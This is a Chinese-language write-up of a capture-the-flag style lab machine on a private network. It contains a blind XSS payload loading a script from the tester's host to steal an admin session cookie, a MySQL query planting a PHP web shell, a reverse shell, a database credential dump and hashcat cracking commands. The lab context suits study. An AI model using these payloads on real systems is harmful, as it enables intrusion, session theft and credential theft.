前言

扫目录时一定要多用几个扫描器扫…..

不然会去世…..

考点:

xss反弹cookie



hashcat 爆破密码

渗透过程



靶机IP地址:192.168.1.112

Kali地址:192.168.1.76



扫描靶机的IP,看看靶机的端口开了哪些

1 | nmap -sS -A -Pn 192.168.1.112 |

这里扫出来的端口有22,80,443,9090端口。

443端口测试后,无法突破,所以把重点放在80端口和22端口。



我用dirb,御剑,dirsearch扫描目录,用dirsearch才扫描出了后台,所以要有好的字典。





在_admin中点击dist然后会跳转到

这里我使用top10的弱口令不行,然后爆破密码也没有成功……





想了很久,burp抓包的时候,注意到这个

这个PHPSESSID相当可以,考虑到我们或许可以想办法获取到管理员的会话ID之类的。



访问index.html,这里没有什么东西,但是到buynow.php

这里可能会有xss

1 | <script>alert('xss')</scirpit> |



但是用这个最简单的语句我弹了半天,什么都没有弹出来,可能这里是没有回显的那种。

本地搭一个反弹xss的脚本,参考https://www.jianshu.com/p/0f5974c386cb

1 | 平台文件有三个:cookie.txt hacker.js hacker.php |

1 | <script src="http://192.168.1.9/xss/hacker.js"></script> |



反弹出admin用户的会话ID

登陆到后台后记得每一步都要更换PHPSESSID



尝试Mysql写shell



1 | select "<?php echo system($_GET['cmd']); ?>" into outfile '/var/www/html/shell.php' |

成功写入shell



然后反弹shell,kali监听7777端口。

但是用7777端口不能反弹shell,阴差阳错下试了一下443端口,发现443端口可以





在home中发现有两个用户,一个是moneygrabber,想起之前的22端口,现在要做的就是找到moneygrabber的密码,可能ssh用的上。



在web目录下寻找信息,发现config.php

这里是用于连接数据库的数据,所以尝试获取数据库的数据



1 | mysql -uorders -pOb2UA15ubBtzpZrvdMYT -e "SELECT * FROM users" orders >2.txt |

1 | userID userName password |

1 | hashcat -a 0 -m 3200 test.txt /usr/share/wordlists/rockyou.txt |

然后flag3暂时提权不怎么会…..